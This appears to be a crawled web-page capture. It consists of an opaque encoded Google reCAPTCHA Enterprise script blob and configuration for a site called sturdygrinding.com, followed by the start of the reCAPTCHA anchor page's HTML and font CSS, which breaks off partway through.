hzlTXMOUVMOJRcOSCwwGKVpmwrUEwoLDij9wE8OWw6/[base64]/en0kwoYsw793C1rChHjCnn3Cj8OLw5sYTMOIUyQ2wqMGJ8OvJAAiw6zDm8KGw4HCvMOMw5orZcOAwqXCnx7DlcOBAsK0MC/CpsORcTTCr8KJw6lGwojCk8OSwp8HMz/CicKAXT8swoLCvydqw7/DvkJwWnd5w6tQwrlLccOYBnzCmHfDr8O8wpPCsC9ww7rDocKnw7DCocOVWsKiXyjCt8KNwoHDjcO4w6cXwqHCpXtfUGFgwoHDk8K4HlpnLMKMwqdcblfDs8O0PmjDt1tRwpBswpFqw75cDw4ww6LDo8KDTDvDnBgbwonChzgsfsKRw6LChsKBw4h9w6guVMOaKXXDoB/[base64]/DgcO+ecOKwrzCk8KywrrDl8Olwpt/[base64]/DnjsHw7rDhsKEw7UfwqvCucO4YltewrFuwpkJTcKIJHjCuljDt8KxOUJNGVTDtcK5Yn3CnXQTw6Eow6UePy8aFl/CkMKbVULCtcKGacK0SsO7wqxVRsKATQcWw4/DrFDCigwcw50nRRxQw5hnwpzDmn3DvB0bNmBbw7zCuMKNw6AFwoEGasK/wqIiwpzCscK2w7XDhx3CgsOGw6/ChkMzLSPCmcOaw6BfVMOSw6Nfw4PCsDNSw4lyV0tPFcOLwpN/wo/CpcOaw7o+c8KpBcOXc8KPEnVdw6gnwprCjcOnw5vCo1/DoGxcYnwUw47Cizk1wqVJAcKnwoVtCMO8bQBGRAYwFsKcwrfCj2UlesKNw4hTVcOJUcK8wpHCgHAWw63DrcK4wq9kwo4DH8OYw4/[base64]/DmljCkMOJwpDDlVULworCv8OUw7kma8OiwrjDmALCn2DDgj1jwrHDnWnCgFQoDcONKMKZwq3Dvy3DrDDDrsKBwoEBw5hJQMOewoEDw5MOOcKnwoA/[base64]/CssOvSXfCksKFdnPCmcKUTcK/wqYAWhzCqsKmwoLDk8OxVMKTw7kdw5xTGBAcG1tRw6rCi8ORWnppAsO1w7bCssO1wqIhwq3Col1VE8Kdw7BDIT3CnMKuw5/Dr1XDpS/DqcK7w6VzTgRrw6Vcw7bDtcKaw7lGwrXDiywEwp7CrsOtPFVdw5dww7Upw4wzwr0NO8O2w49GSGBoPU/DrEMaTwQVw4/[base64]/w58GGDVAYWfDqcK1wrrDt8OlIxx3wr/DtWh7VsKuPDVywpxVwqXCjh3CiwbDrB/[base64]/enNyfgsQA8OqcsOmJkZ2FsKaw5rDgzVVwr0aQ0LDh2sBw5PCqyDChsKjByUmw5LCu1x3wqbCtDZtW1XDvg7CuibCvsO1wpzDr8OaLFvDsEXCl8KaJSgQw6XCpCsBwpAsQMKrOMOfRRMnwrdNZMKTD2sYw6kVwqPDg8K3NMOueUPCkTrCi0/DgUHDs8Opw4vDjsO1wr5KGcO0PAIZYHcnOB/[base64]/[base64]/LsKHwqgAIcOZC8Kkw4/CisOjUAdma3DDsMODU8KgOnEjbVTDksOdF0FzY1UawqExwpAsL8KNwp1WwrTCsj56dUrCjMKJw6MxwqUoLDIww6zDhsOOHsKxXmbCncOfw5nDmsOww4fDusOvwr/CswzChsOLwroiwrvCrMOjCXvCjRh1c8KEwrrDrsOPw4Akw6BjSsOzw5IMOcOkaMK5wpvDpGQewoXDvMOcVsOGwqRlGFUiwpVww5XCiMOOwr/CpzTCmsO6SQrDk8Kxw5LDkG9Iw45pwrQxCMK7woVRw6bCgzgfeQt5wpzDkmrCtFMWwrwRw7vDtsKNBsO4wogJw501QMO/[base64]/DsMK2wqdKBMKZwqBZK8OzwpwxKRYDwqxDw7jCo8O+cMOHwrDDv8KlwrrClcOtJloqDjjCgDplEcOlwp3Di2rDrQ/DuiHCmMOywo0RJxjDgH3DgMKrY8KYw5oxw7IVw73Co8OLwqYzXyDDkCBEdyUMwqLDs8KCJcOJwrzCliZkwosIEjnDi8OwWcOoMcK0SsKsw7/ChEERw6fCqsKSwolWwpDCiUrDscKuRMKjw6dpwpTClyTChWh+aynCrMKiw7ZOfkHCm0PDqcKfZRfDqHVLDBrDu3vChcOcw5w+YWlEEcOXwpnCvWh5wr/ChsO4wrA0wqN/w4MgwqgjcMKlwpbCl8O/w48OCSxPbsKNXkrCpsKUNcK5w5Iew481w6N8W3YMwrrCpcOwwqbCsk8qw7AhwoEkwrxzw47CkFjDvzrDt8K0byPCrsOlUkrCqcKPH2XCtMOMQ1lSWG41wqrDpkgswqckw6lww5s/w6FyQwLCpl0UNMOtw6nDs8OPTcKReE3DuBsVw4MlwrLCiMKpdUl/w5rDmsK8E0fDs8KwwrHCn0DDicKJwp8zc8K6wpJCWwzCrsKZwr/DtgLCkDDDscO3GF3CpcOzQHTDjMKMw4h/wrHCmSt+wpjCm1DDshvDn8ONwrjDr08+wqHDi8KBwrDDulTCkMKlw6/DrMOaaMKOH10VPMOvQkl9EgInw6Zdw4zDt1nCt2TDgcOZNz3DpBnDi8ODVcO+wpbDpsKqw6Qcw4/Cu07CtmVsTmsew5fDsjLDssOVw5nCjMKAWMOgw5kjYg1TwpgmOUJaCgh2HsOyPxTDtcKRNFAMwpQwwo/DqcKLT8KedjnCrx8Qw7UXAFvCnEdAf8O6wqjDrmnCuH5RA8KodCJuw5TDlVgvw4ktR8K8wqDDncOpJcOdw5rDgHnDkVVzw5FDwqnDjMO1wpNkMcKCw5XDrcKOw40yecKSVcO3DkDCvibCjcKFw7BvQMObEsKxwq8Dc8KBw5/CqFg0w73DuATDg0E6OzsRwrp0fMKiw5PDiXjDrsO3wqfDvAomBsOlT8KTKHHDnR/Cgx0SJjTDhkxbF8OfKyLCoMOEwo90LU/[base64]/Y8Kvw6wRWDI4YMKBw4EDLw3DlcK8AsKTw57Cr0ILcBjCrgELwqpqw4jDjTnDmiMBw7/[base64]/DgUvCp3QkwqbDmQjCp0nDicKuYsOYw7txwrPCiEvCnEvDoMOyPAvCu8OdQcKbw5HDtC1sI2jChcOWfnvCjnh7w77DrsK2Sz/Cg8OHwpoVwrMHJ8KgIcKoeW3Cv3PCjmU2w5pYemzCosKIw4nCgMOuw7zDm8O0w480wqRDwo7CvsKsw4XCgcOtwpQew5vCgjbCgmh7wojDu8Ksw7XCm8OQwoHDm8K7Em3CisK8YkMUGMK1L8KsGBjCmsKJwrNjw47CpMOUwr/DrBMbZsOXE8KZwpTCg8KtFTnCsh8aw43DssK5wozDr8KBwpY/w79XwqPDksOiw4nDj8KZJsKMXRjDs8KHFcKqdG3Dg8KiPk3CksOjZW7Ch8OvQsO+d8Kfwo49wqk2wrF7w6rDqg3CmsKWXcKiw7nCpw/Dil5jEgPCjQIIcyzCuRrCskXCrzjCg8KhwrQywoPCksKHwrYGw7t4b2QVwpsjB8O5dcOgHMKDwoEnw7ATw6bCjB7DqcKqVsKjw77Cp8OWw5xnSnbDqz/[base64]/[base64]/DpsKmwqJ7w7hKwoPDgMKzbsOJwqLDhgrCjMK+VWvDhMOSwroVGADCgsKqdsOQIMKYw6DDvMKMbgrCgmnCucKEwokTwpVvw55xflwGIRhuwpHDiBDDqFlnQC9+w4UtY1M8H8O6CXd8w4AROiUuwqkpbsK/cMKDXj/Drk/Dt8KIw4TCs33DosOPGyR1FjjCtsOkw6jDjsKqHsORfsO/wrPCmhrDncODGn3CqMKkGsO0wqXDgcOzSQPCgzDCp1zDqMKYdcO6c8O3ccO6wo8DOcOCwo3CocO/cQfCk38hwojCnnMYwo9Ww7nDuMKfw4oJAMOsw5vDuXzDrXzDuMOcM1lTZsO2w5DDl8KCFk1nw4HClMKPwrF6NcOkw6nDn35qw57DoRE6wpfDnxsSwpNtQMKjwpQhwppOUsOEOH7CvXEeJcK1w5zDksO9wrLCr8K2w6NeRBnCusO9wo/Chh1McsO7w5JATsKaw6hDH8KEwoDDuDY/w7A0w47DihJhSsKVwqrDi8OGcMKMwpjDvsO5acKrwq/DhDcMdDddVyjCq8Kow6JlKsOxFB1Vw6rDv0/DlSvDk0EtaMKfw689UMOswoErw7XDmcO4LibDj8KzYCHCknfCiMONJ8Omw4LClXY8wqTCpMOTw73DssK4w6LChHIbOcOOLBJbw4jCq8KlwoTDhsOVw4DDmMK/wocFw6htZ8KXw57CiDMKZHIKwp8mTsKIw4HCi8KLw6xTwrbCtsOMZMO/[base64]/CiMKyRXTCpcKeFcOew4rCksKwwrQqwrlhHy/DhMOHWUrCqkrCjUgxfxh1WsOWw6HCiBEUL03DscO7FMOQA8KSSxIsFmY7V1bDkVPDrcK2w7TCocK/wrJDw5XDtgfCjy3ClDPCiMOOw63CvMO9wp8wwrsGBwBRcnJrw5/[base64]/Ci2PDncK8woXCvAzCoVnDmcKfwrd0woRLwrl7LsOiwr/DhQMue8KGw6AQacOhEsOnTsKAdClfHcKnTsOlSksqZFxlw6ZOw6vDonY3a8KGGWBWwrJWGljCoT/DisKvwroKwpzDqcKtw4XDk1TDvUgVwqU0R8OdwphBw5/DvMOpDMKXw5nCujwYw583LsOIw4E4Y2Qxw7TCucKlBsKfw7IibBrCiMOMWMK9w7jCssOFw4YiEMONw7LDo8KAS8KxASfDnsOOw7TCvAbDo0nDr8K4wofDocO4fMOZwpPCj8KLX33CuknDlzfDmcOYwqpswrvDrQwMw5NpwrR+DcKswp/CtRHDl8KTOMKaGgZYHsK+PQ/[base64]/[base64]/DoXMjw44lw4wDw7hFwqHCpWnDnS8tw63DnUHCr8Otfh4Gw7haw6o7wrsIAcKAwq01OcKTwonCgcKzdMK7cQh/w4vCjcKHBCZtDlPCo8K7w57CqjXDixDCncK1JxDDs8O1w6/Cjio+dMKZwowpEHgDccK4wobDrRXCsEcfw5sMOMKdTD1+wojDvMOLF1Y/[base64]/w7JSwodwN3J4UcKww7tZw74BQXFyV29lNgbCncOlNlkjwq/CqsKjC8KvDB7DpyvCoxgyWBvCosKgQ8KVFMO0wrjDkmbDpBx8w4XDkQnCpsKbwqFnCsO9w49yw7o8wq/DncONw5HDocK5YMOhEwMiM8KvAyceScK9wqPDn23Cj8KMwp/CrcOrEDTCmjsaecOFEw3CmcOJPsOqBF/DvsOqH8OyH8KKw7nDjD8cwpgfwprDicKpwopNOw/[base64]/[base64]/d8K2wpnCgMOIJn7DosOufQ8VwoMdDkfDjsO7C8O5wrzCpsKdw5/DsjoCw5bCosKFwooqw6TChxLCmcOFw5DCosONwqlUMTrCu2JQSsO/VMK4UcORDsOSa8Ksw5h5BBHDtcO3XcKFWm9pUMK0w74xwr7CksOvwqJjw5/CqMOLw5nDrmFKFxBMQh9LIRTChMOjw5rDq8KvYXdbU0TChsKYeWwIw69/fE5+wqApczl5PsKnw57DsRQVW8K1Y8O5TMOlw7Jbw6nCvh1+wpvCtcOaYcOSRsKzK8OQw48HXWfCtV/[base64]/[base64]/CrBfDl8Ogw5jCiMKFwpTDmMOqwr9MY8K4OFhYw4QoFFIywo0EwrjDu8Ohw6VDVMKTeMKCX8KeSBDCo3HDvSV8w4bChsOlQyMeXDnDpjQ7fFnCqsK2HGLDij3CgFTCs3Uawp5jcinCtcO6ScKFw7HCr8Krw4PCrUgbJMOsbWXDqMO/w5fDjynCoiLCg8One8OrYMKvw5xBwo/CmBBYGFJlw4Fewo9jLDIjdQNIw7wIw492w5PDvXojH3zCocKFw6tbw4oMwr/CiMO0wpvCmcKwVcO9KzJew4EDwpJlwrtVw4AlwrbCghrDuFvDiMOvwrU/a0pcwojCicKcVsOVBk8fwpo0By8wE8OpQREwRcO0BMK/[base64]/w7XDp8OGwpTCisKUVMKNZRpmRxRqwqsDwr0/[base64]/w4cXCMKfwpHCicOrwqfCgjoDRMK4CMKcw5E8DTvDocO3w5VMFcKwD8OiDljCl8KWw4ZaS0VxQSLCgHnDp8KsPhPDultWw7XCiz/DmTnDosKfN2HCvUrCrMOCSmscwoImw5xCfcO7YX12wr/[base64]/Dm8OaBsK1w5wSw7LDvGPDggDDs0fCkHEfXsO0YgDDiWlNw4XDgFgWwqN9w6MSIFzDkMOaJ8Kxc8Kpd8O5Y8KhbMOxQgAJPsOEe8OeSGJow5rDmS/ClFvDmyfCoXTDt1tKw4AkBMOIRlAjwr/DmXVYKB3DsQQMwqnCiVjDkMKxwr3DuF4LwpbCkQBNw57CksOmwrjDgMKQGFPCkMKQZzQqwocKwpMaw7nDqV/[base64]/DjsOfwoDDp8KawodxNRHClMOTBF4Lw4LDjsK9DTVLcsOOw5XCgknCkMOFeDJbw63Cj8K8f8OEUFHCjsO/w53DmMO7w4nDu2dhw5N2Qghxw49UdGsfHDnDqcOwOkXCgBjChlXDrMOtA2/[base64]/DicO9NkFdw4wlw7HDrQdXwocaeljClmZGw6nDon3DpBrDncKiSBXDs8O/wobCjcKsw6QSHAsnw7BfD8KhRsOyPGrCisKVwrjCrsObHsOLwoIqHMKUwpvCgMOpw4RMOsOXR8KjY0bCvMOnw699wrlZwp/CnGzChMOcw4XCmSTDh8KrwqnDnsKXEMOVb3IRwqzDnBp+LcK3wpLDh8Kcw6XCrMKECcKWw57DgcKPD8OOwp7DlMKTwr3DgGERBWkrw63CsUDDj1gLwrUDHwcEwpkvScKAwqsJwrHClcKvJcKsCHBBZH/CvMKKLgdQX8Kkwro2NsOYw4PCk1Yib8KqFcO4w5TDtDzDg8OFw5pdB8OtwprDkwl9wqTCmsODwpUWPQR4dMOycy/Dlnoxwqcqw4DCnijDgCHDrsKjw4chwqPDvEzCrsK+w5zCvgrCm8KMVcOFw4wFekTCrsKyEgcmwrt/w4DCgsKpwrzCosOdQcKHwrVbSC3DnMOIf8KeQcKlXsO5wo/CmSnCkMKhw4LCvQg6N1chw6JOTVXCk8KjDWtFBWMCw4R/w6rDlcOeJy7Cg8OWKWHCoMOywpHCg33ChMKmZMKjXsKAwq9pwqAow5TDkgfCinDDr8Kmw7N/GkFPJsKtwqDDkF3Cl8KOHDLDo1UjwoTDusOpwpQEwrfChsKdwqbDqzzDtXocc2TCjl8NLMKHdMO7w4cQTsKSeMKwBm49wq7CncOycEzClsKCwrh8DHnDiMKzwpxXwpdwDcOFXMOPCxTDmQ4/[base64]/Cs8KJwrXClW3CmE3Cm1PDrh/[base64]/DncKqMcOeCcKtwo3CpMK3YXl0NgHCkXTCjsK/asOkesKQV3rCqMKHF8OueMKDIcOdw4/DtT7DiUQFRsO4wonCvUDCtgAQwq/DqcOCw63CssOndlvChcK0wpEgw57CrMOSw5rDtR/DqcKYwqnDrSXCqsKww7/DhVnDrMKMRg7Ch8KFwonDqVvDnCrDtRxyw59zDMKBbMO0w7TCpCfCnsK0w6xoZMOnwo/[base64]/DlRkxw5nCisKjwqJ/w5nCusO4WcOuFsKbw6LCt8OoET4bUl7DhcOyNsO1wqwvZcKyKmPDp8O+C8K6cUvDkk/[base64]/DmV9+IHVdw5bDh8KcC8KuM2fDs8OcwoRvw7XDmsOBCsK0wrJjwqZKFkQpwqIIPEPCuC7CkB/DrXTDgjfDv0Vmwr7CiAbDsMKbw7zClDrDqcObVgVvwpd/w5M6wrDDoMO1SwJDwoRzwqBDacOWdcOWXcO1cW5pTMKdLTfDs8O1YMKvaEBVw4zDmcO5wp/CoMKqEDhfw6sCGEbDnWbDlMKIKMKOw6rCgSzDkMOIw6kkw7AUwqxtwoxtw6jDiCB/[base64]/NcKLw5Zvw7DDp8Ofw6hWRsO0GjPDl8OLwpIdK8KAw7LCl8O9a8Khw5F3w7MNw4dhwoHDmcKCw6Qjw6/ClFTDuH0PwrLDjFLCsRxBV3PCuHjDrsOxw5fCtlDCu8Ktw5TChWLDnsOmJMOtw5/[base64]/wrjCnnk1Fk3DlcOow63Dh3VtQsKYwp83w5DChMKWwpPDqsKPOcKowrdFIsKvCsKYMcOMDnMmwoPCsMKLFMK1VDdAJMOwNyvDo8K+w5Itdj7DkkvCuy7CtsKlw7HDlwfCpjDCtMOgwp0Pw4pPwoMbwrrCnMKjwonDpmFQw5Z8b3/DqcOzwo5mZWNeJFhmSELCpMKLUzU/BR0SYcOeMsKNHsK1bwjCicOtLi7CksKBOsKGw6HDmwVRLScbwoAFRsO6w6PChD05B8KkT3PDmcO0woRLw4ANKcObUi/DuBvCuD4Hw4sew7nDgcK5w5rCnVw/LlFzX8O/AcOgJMK2w6LDsA91wozCvcObZjMBW8O/ZcOIwoDDjMOjMgTDjsKLw5okwoMXRCbCt8KrYgHCk1FOw5vCt8O3WMKPwqvCsH0zw43DicKpJMOGHcOIwoV1KWbCgBUDZ15ewq/CsjZBO8Kew4jCpyfDjsOAwrQ7EAbDqzDCrsORwqldMndnwo8Ob2XCrT/CqsKneSQDw47Djk8lc3UFc2QeHA7DphlPwoIUw7BocsOFwolQWsO9cMKbw5FNw7QheCNKw6LDsn5Bw4pyG8KZw5oywqfDvFDCpSo1eMOyw5dxwrxObcKmwqHDlzDDlgvDksKrw5fDsn0SdTdfw7TDhBkow4XChBfCn1PDjk0/wpVnQcKWwpoPw4FUwrgcNsK6wonCuMKSw4JmdFrDgMOUAwofJ8KnVMOibivDpsOhNMKRWXN5UcKrGmzCtMOSwoHDhcKzfXXDpMO1w5DCg8KWAVVmw7HCixPDhlwxw7x8W8KPw65iwqUybMOPwrjCugDDkgIzwrfDsMOWBCrClsO3w7U/[base64]/[base64]/Dv8Kgd8OHwrARJcO0w7RUP1PCnVNUw7YAw796w458wrfCiMOuZGnDtGTDjj/[base64]/DgWnDqk8XwrLCtMKsw7hxJ8KkaMOGGAPCucKDY3wtwpsQClgTTknCo8KZwokhdnxrEsOuwoXCpVPDmMKuw4J/w4towqLDkMOdHFQrBsOiKAzCuxzDnMOMw5sCNWDCtMKkR3bDlcOxw5sIw41dw4FBIlHDuMOXKMK9RsK+WV5CwrrCqnh9MwnCtVRhbMKKFRZ4wqHCicKqA0/DpcKBH8Knw4DCtsOaEcOXwrQYwqHDg8KkC8Omw5HCi8KebMKMORrCsibCmxgUTMKnwq/[base64]/w5LDv8OSwrBuVsOmw5bCmCocUFvDpC/[base64]/Co8KQwrTCu3BTwpbDjy3DqgfDpxRPJWBPwofCqUvCrMK8U8ODwr5HD8KMH8O4wrHCuE1aZmsZBMKQw68nwoF8w6FNw7zChz/ChcOEwrNxw7LDhBtPw7E+WMOwFX/DvcKtw4XDjyLDssKBwpzDpAd/[base64]/[base64]/DpwPDjsKfN3IJG8O2w4fDg0UNwqLDu8OfwpXDi8KZGmzCrWhbCBxCcS/[base64]/w7XCp8OmwoJ0wrTCnRPCvMK9wpPCsHgtwq/CocKFwpkDw6lQNcOrw6USKcOITl8RwozCpMKaw4ZqwqpqwofCm8K6QMO4H8OZG8KhM8Kgw6cwcCDDmHDDicOAwqU5f8OIVMK/[base64]/GsKbUVUYZFUOwoLCqCRAw6zDnMOXfsOjw6bDqkduw4B3d8O9woY6PD5sOTTCg1jDg0IpbMOvw7A+Z8OvwoEIehnCiyklw4nDosKuBMKgVMOTCcOqwpjCm8KBw7pIw5psW8OuMmLDplYuw5PCsjbCqCMlw4wKFMOow4xqwoPDksK/wqhrZBZMwpXCscOBS1TCq8KLZ8Kpw689w4A6IMOZX8OdDsK0w64CbMOuKBfCsmEmYkV4w5LDm39ewrzDgcKffsKoXsO9wrDCoMO7Nn3DpsO+A31qwoHCssOrbcOZLWvDlsK8XjHCqsKiwoJhwpBnwqrDnsKVTXdoIsODeELCvG58A8KUDzXCt8OMwoxbaz/[base64]/CsMOOZ8KawoJ/[base64]/Ds07DuDfCvWTCoiVASsKqw4Ynw54/w5IZw6piwqTCvWTDqnN1ISlTSCvDisKXHMOEP07DusK2w75Wfh83JcKgw4g7KydtwpsBZsKiwps8WSjDvHXDrsKZw4hNFsKOPsOnw4HCocOdwrlkDsKna8KyacKYw6pHVMKLKFoQBsKWbxTDjcOCwrYBNcO4YXvDu8Krw5vDpsKVwp51Inh2Eg86wqDCpGEXw78fNW/DinjDncOUDcKDw4zDjTQYZEPDkSDDqBrDlsKUSsKXw7nCuyfCpyjCo8ORKE1nccO5G8OkSF0JVgV/wpfDvXJww7/DpcKLwq8bw5XCg8Klw5gMMEUNdMOAw7/Dh0k6F8OwQxQAKB8+w7oPLMOJwobCrR4GE1tyXsOaw7pTwqMmwpXDg8OxwroEF8OCVMONQinDlMOEw4NlbMKFM0JJacOCNAHDqCYcw6seZMOpB8OFw41cIBhOQcKyAx/Dswx7WjbCiFvCsBpqRsO8w5jCisKUeH94wokkwrNTw65KRkoZwrUowr/CvyDDo8KsPkQFDsOHICQGwpYiLTseUz8POlgNFMOpFMOTNcKEWSXCmlbCtytkwqsKXCwqwrbDk8KYw5PDlsKAeXbDtShdwophw45gF8KHW3nDow0IcMO9W8K/w6jDkMObCXtwLcKDKX5iw7XCnlEoNUhQYgpmb1F0XcK5bcKUwoIyMMOoLsOlHcKLKsKkCsOPFMO6MsORw4AVwpg/bsOZw4dlYVEbFnpVIsOfQQ9SSXdQwpjDscOPw7d8w6hMwpUxwoMiL1R0NUbCl8KBw7JiH1TDvMOeSMKow5bDncOzZcKfTATCjEDCmCARwoPCs8O1TxXCq8OwZMOBwoANw4nCqxBLwoR2Hj45wprDpj/CvsOPEMKFw7zDmcOJw4TCrCPDoMODXcOwwpVqwrLDksKPwovCv8KWbsO/W3deEsKsBQjCtUvDt8O1bsOgwqPDj8K/Cysew5zCiMOpwpYow4HCiyHDo8Orw4fDuMOgw5rCicOQw5AWKiVCHzDDsHMxw6Z6\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.sturdygrinding.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22I6xQ8sPwtn0T+RlHDRPaNEr9X01lhB5Kdw7ZKF6yytI\\u003d\x22,1,0,null,1,1769254437880,0,0,[88,33,124],null,[11,174],\x22RC-Ql0XwrzB7WryFg\x22,null,null,null,null,null,\x220dAFcWeA4ZAJMDPm0fVLWoxRBNnNi1Y7TCm0sA9-BBVKZVx4S2fMk5jv9Z-JV9MYWVGfxcV73TkA6_ja3DIafX13qWQpvR3WjH6w\x22,1769337237787]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuc3R1cmR5Z3JpbmRpbmcuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=75yiadofpaon
body_size: 48439
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
